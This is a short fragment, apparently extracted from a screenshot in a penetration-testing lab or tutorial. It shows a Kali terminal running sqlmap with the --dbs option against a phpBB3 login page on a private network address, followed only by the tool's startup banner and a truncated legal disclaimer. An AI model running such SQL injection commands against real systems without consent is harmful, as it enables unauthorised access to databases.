 root@kali:~# sqlmap -u http://192.168.0.101/newphp/phpBB3/ucp.php?mode=login --dbs
{1.3.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:24:56 /2019-10-08/